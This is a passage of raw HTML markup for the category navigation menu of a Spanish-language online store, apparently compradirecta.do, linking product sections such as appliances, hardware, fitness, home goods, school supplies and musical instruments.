		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26851"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/de_techo/">Techo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26852"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/">Industriales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26853"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/28062023204306v4/">Exhibidores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26854"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/freezers-horizontales/">Freezers horizontales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26855"><a href="/categoria-producto/electromestico/">Cuidado personal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26856"><a href="https://compradirecta.do/categoria-producto/electromestico/secadores/">Secadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26857"><a href="https://compradirecta.do/categoria-producto/electromestico/afeitadoras-electricas/">Afeitadoras eléctricas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26858"><a href="https://compradirecta.do/categoria-producto/electromestico/instrumentos-salud/">Cuidado de salud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26859"><a href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/">Televisiones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26860"><a href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/">Televisiones</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26861"><a href="https://compradirecta.do/categoria-producto/mini-market/">Mini Market</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26862"><a href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/">Alimentos Y Bebidas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26863"><a href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/">Alimentos Y Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26864"><a href="https://compradirecta.do/categoria-producto/mini-market/bebidas_alcoholicas/">Bebidas Alcoholicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26865"><a href="https://compradirecta.do/categoria-producto/mini-market/cafe-suministros/">Café y Suministros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26866"><a href="https://compradirecta.do/categoria-producto/mini-market/cereales/">Cereales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26867"><a href="https://compradirecta.do/categoria-producto/mini-market/harinas/">Harinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26868"><a href="/categoria-producto/mini-market/">Mascotas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26869"><a href="https://compradirecta.do/categoria-producto/mini-market/alimento_mascota/">Alimento para mascotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26870"><a href="https://compradirecta.do/categoria-producto/mini-market/15042020193239bz/">Cuidado mascotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26871"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/">Cuidado personal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26872"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/">Cuidado personal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26873"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/">Salud y bienestar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26874"><a href="https://compradirecta.do/categoria-producto/mini-market/bebes/">Bebes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26875"><a href="https://compradirecta.do/categoria-producto/mini-market/bebes/">Bebes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26876"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/">Cuidado del Aire</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26877"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/">Cuidado del Aire</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26878"><a href="https://compradirecta.do/categoria-producto/mini-market/desechables/">Desechables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26879"><a href="https://compradirecta.do/categoria-producto/mini-market/desechables/">Desechables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26880"><a href="https://compradirecta.do/categoria-producto/mini-market/limpieza/">Limpieza</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26881"><a href="https://compradirecta.do/categoria-producto/mini-market/limpieza/">Limpieza</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-26882 active"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Ferretería</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-26883 active"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Exteriores</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26884"><a href="https://compradirecta.do/categoria-producto/ferreteria/22062020191943wm/">Cortagrama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26885"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152900nj/">Impermeables y paraguas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26886"><a href="https://compradirecta.do/categoria-producto/ferreteria/07032022124556wu/">Jardinería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26887"><a href="https://compradirecta.do/categoria-producto/ferreteria/mangueras/">Mangueras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-26888 active"><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/">Mantenimiento de piscina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26889"><a href="https://compradirecta.do/categoria-producto/ferreteria/ferreteria-lonas/">Lonas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26890"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042019170841fd/">Mesas plegables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26891"><a href="https://compradirecta.do/categoria-producto/ferreteria/sillas-ferreteria/">Sillas plegables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-26892"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Varios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26893"><a href="https://compradirecta.do/categoria-producto/ferreteria/26102022175908pt/">Automotriz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26894"><a href="https://compradirecta.do/categoria-producto/ferreteria/calentadores/">Calentadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26895"><a href="https://compradirecta.do/categoria-producto/ferreteria/18092020223423t2/">Extractores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26896"><a href="https://compradirecta.do/categoria-producto/ferreteria/190720222049410w/">Señalizacion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26897"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152901qg/">Motores electricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26898"><a href="https://compradirecta.do/categoria-producto/ferreteria/pinturas/">Pinturas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26899"><a href="https://compradirecta.do/categoria-producto/ferreteria/230920202020130y/">Radios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26900"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-de-bano/">Accesorios de Baño</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-26901"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Bombas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26902"><a href="https://compradirecta.do/categoria-producto/ferreteria/290620201415237y/">Bombas para fumigar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26903"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombas/">Bombas de agua</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-26904"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Accesorios Eléctricos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26905"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-electricos/">Accesorios Eléctricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26906"><a href="https://compradirecta.do/categoria-producto/ferreteria/regletas/">Regletas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-26907"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Seguridad</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26908"><a href="https://compradirecta.do/categoria-producto/ferreteria/cajas_de_seguridad/">Cajas de Seguridad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26909"><a href="https://compradirecta.do/categoria-producto/ferreteria/candados/">Candados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26910"><a href="https://compradirecta.do/categoria-producto/ferreteria/cerraduras/">Cerraduras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26911"><a href="https://compradirecta.do/categoria-producto/ferreteria/25102022193352qp/">Proteccion y seguridad industrial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26912"><a href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/">Baterías</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26913"><a href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/">Baterías</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26914"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042020151751ju/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26915"><a href="https://compradirecta.do/categoria-producto/ferreteria/25082020210024ra/">Cargadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26916"><a href="https://compradirecta.do/categoria-producto/ferreteria/cargador_pared/">Cargadores pared</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26917"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/accesorios_celulares/cargadores/">Cargadores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-26918"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Luminarias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26919"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombillos/">Bombillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26920"><a href="https://compradirecta.do/categoria-producto/ferreteria/lamparas/">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26921"><a href="https://compradirecta.do/categoria-producto/ferreteria/linternas/">Linternas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-26922"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Herramientas varias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26923"><a href="https://compradirecta.do/categoria-producto/ferreteria/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26924"><a href="https://compradirecta.do/categoria-producto/ferreteria/escalera/">Escaleras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26925"><a href="https://compradirecta.do/categoria-producto/ferreteria/hidrolavadoras/">Hidrolavadoras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26926"><a href="https://compradirecta.do/categoria-producto/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26927"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/">Nutrición</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26928"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/aminoacidos/">Aminoacidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26929"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/meriendas/">Meriendas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26930"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/pre-post-workouts/">Pre-post Workouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26931"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/proteinas/">Proteinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26932"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/quemadores-de-grasa-nutricion/">Quemadores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26933"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/fitness-dieta/">Suplementos de dieta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26934"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/suplementos_deportivos/">Suplementos deportivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26935"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/02082019134414fs/">Vitaminas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26936"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/">Equipos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26937"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bancos_fit/">Bancos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26938"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bandas_resistencia/">Bandas de resistencia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26939"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/02102020235237vt/">Bicicletas estacionarias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26940"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/caminadora/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26941"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/eliptica/">Elípticas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26942"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/remadora/">Remadoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26943"><a href="/categoria-producto/fitness/accesorios/">Accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26944"><a href="/categoria-producto/fitness/accesorios/">Accesorios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26945"><a href="https://compradirecta.do/categoria-producto/hogar/">Hogar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26946"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/">De la Cocina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26947"><a href="/categoria-producto/hogar/de-la-cocina/accesorios-cocina/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26948"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/cuberteria-de-la-cocina/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26949"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190531tt/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26950"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190533yp/">Moldes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26951"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/recipientes-plasticos/">Recipientes plasticos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26952"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/sartenes_ollas/">Sartenes y ollas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26953"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/zafacones/">Zafacones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26954"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/">De La Mesa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26955"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/adornos/">Adornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26956"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/bandeja/">Bandeja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26957"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cristaleria/">Cristalería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26958"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cuberteria/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26959"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/menaje/">Menaje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26960"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vajillas/">Vajillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26961"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vasos_acrilicos/">Vasos Acrilicos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26962"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/">BBQ’s</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26963"><a href="/categoria-producto/hogar/barbacoas/accesorios-bbqs/">Accesorios BBQ&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26964"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/carbon/">Carbón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26965"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/gas/">Gas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26966"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/">Organización</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26967"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/cajas-para-almacenar/">Cajas para almacenar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26968"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/canastos-lavanderia/">Canastos lavandería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26969"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/mesa-portatil/">Mesa portátil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26970"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/tabla-plancha/">Tabla plancha</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26971"><a href="https://compradirecta.do/categoria-producto/hogar/">Varios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26972"><a href="https://compradirecta.do/categoria-producto/hogar/acondicionadores-de-aire/">Acondicionadores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26973"><a href="https://compradirecta.do/categoria-producto/hogar/alfombras/">Alfombras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26974"><a href="https://compradirecta.do/categoria-producto/hogar/16092020212736xt/">Botiquin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26975"><a href="https://compradirecta.do/categoria-producto/hogar/30012023131058i8/">Colchones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26976"><a href="https://compradirecta.do/categoria-producto/hogar/29102020141849ur/">Loncheras y Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26977"><a href="https://compradirecta.do/categoria-producto/hogar/neveritas-hogar/">Neveritas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26978"><a href="/categoria-producto/hogar/10022023185321ap/">Relojes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26979"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/">Muebles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26980"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/04052023160708f7/">Baños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26981"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/21062023205636l7/">Dormitorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26982"><a href="/categoria-producto/hogar/06122019111431hv/06122019111431wb/">Exterior</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26983"><a href="/categoria-producto/hogar/abanicos/">Abanicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26984"><a href="/categoria-producto/hogar/abanicos/110520201627205t/">Enfriador</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26985"><a href="/categoria-producto/hogar/abanicos/portatiles/">Portátiles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26986"><a href="/categoria-producto/hogar/abanicos/techo/">Techo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26987"><a href="https://compradirecta.do/categoria-producto/deporte/">Deporte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26988"><a href="https://compradirecta.do/categoria-producto/deporte/padel/">Padel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26989"><a href="https://compradirecta.do/categoria-producto/deporte/padel/">Padel</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26990"><a href="https://compradirecta.do/categoria-producto/escolares/">Librería y escolares</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26991"><a href="https://compradirecta.do/categoria-producto/escolares/">Escolares</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26992"><a href="https://compradirecta.do/categoria-producto/escolares/">Escolares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26993"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/">Libreria</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26994"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/">Libreria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26995"><a href="https://compradirecta.do/categoria-producto/19122023152900we/">Papel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26996"><a href="https://compradirecta.do/categoria-producto/19122023152900we/">Papel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26997"><a href="https://compradirecta.do/categoria-producto/papeleria/">Papelería</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26998"><a href="https://compradirecta.do/categoria-producto/papeleria/">Papelería</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26999"><a href="https://compradirecta.do/categoria-producto/instrumentos/">Instrumentos Musicales</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27000"><a href="/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27001"><a href="/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27002"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27003"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27004"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27005"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27006"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27007"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a></li>
	</ul>
</li>
